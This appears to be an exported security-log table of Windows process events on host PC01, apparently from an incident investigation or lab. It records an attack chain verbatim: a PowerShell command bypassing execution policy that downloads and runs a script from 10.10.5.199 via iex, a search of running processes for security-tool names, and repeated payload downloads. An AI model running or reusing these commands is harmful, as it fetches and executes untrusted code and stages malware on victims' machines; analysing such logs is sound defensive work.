 Show: 100 Per Page
Format
Preview: On
< Prev 1 2 Next >
_time host user IntegrityLevel LogonId parent_process_id parent_process_path process_id CommandLine
2025-08-04 18:38:51 PC01 william High 0x32e15c9 11768 C:\Windows\explorer.exe 14824 "C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" -NoProfile -ExecutionPolicy Bypass -
Command "&amp; {$url='http://10.10.5.199/payload/win15.ps1';iex
([System.Text.Encoding]::UTF8.GetString((iwr $url -UseBasicParsing).Content))}"
2025-08-04 18:39:15 PC01 SYSTEM System 0x3e7 684 C:\Windows\System32\services.exe 18772 "C:\ProgramData\chocolatey\lib\winlogbeat\tools\winlogbeat.exe" --environment=windows_service -c
"C:\ProgramData\chocolatey\lib\winlogbeat\tools\winlogbeat.yml" --path.home
"C:\ProgramData\chocolatey\lib\winlogbeat\tools" --path.data "C:\ProgramData\winlogbeat" --path.logs
"C:\ProgramData\winlogbeat\logs" -E logging.files.redirect_stderr=true
2025-08-04 18:39:16 PC01 william High 0x32e15c9 14824 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe 17392 "C:\Windows\system32\cmd.exe" /c C:\ProgramData\Hose.cmd
2025-08-04 18:39:17 PC01 NETWORK System 0x3e4 808 C:\Windows\System32\svchost.exe 18980 C:\Windows\system32\wbem\wmiprvse.exe -secured -Embedding
SERVICE
2025-08-04 18:39:17 PC01 william High 0x32e15c9 17392 C:\Windows\System32\cmd.exe 12796 findstr /I "wrsa opssvc"
2025-08-04 18:39:17 PC01 william High 0x32e15c9 17392 C:\Windows\System32\cmd.exe 3312 tasklist
2025-08-04 18:39:18 PC01 william High 0x32e15c9 17392 C:\Windows\System32\cmd.exe 15816 powershell -Command "Invoke-WebRequest -Uri 'http://10.10.5.199/payload/Italy' -OutFile '..\Italy'"
2025-08-04 18:39:19 PC01 william High 0x32e15c9 17392 C:\Windows\System32\cmd.exe 18176 powershell -Command "Invoke-WebRequest -Uri 'http://10.10.5.199/payload/Holmes' -OutFile
'..\Holmes'"
2025-08-04 18:39:20 PC01 william High 0x32e15c9 17392 C:\Windows\System32\cmd.exe 18816 powershell -Command "Invoke-WebRequest -Uri 'http://10.10.5.199/payload/Lying' -OutFile '..\Lying'"
2025-08-04 18:39:20 PC01 william High 0x32e15c9 17392 C:\Windows\System32\cmd.exe 6968 powershell -Command "Invoke-WebRequest -Uri 'http://10.10.5.199/payload/True' -OutFile '..\True'"
2025-08-04 18:39:21 PC01 william High 0x32e15c9 17392 C:\Windows\System32\cmd.exe 10876 powershell -Command "Invoke-WebRequest -Uri 'http://10.10.5.199/payload/Responded' -OutFile
'..\Responded'"
2025-08-04 18:39:22 PC01 william High 0x32e15c9 17392 C:\Windows\System32\cmd.exe 19188 powershell -Command "Invoke-WebRequest -Uri 'http://10.10.5.199/payload/Fa' -OutFile '..\Fa'"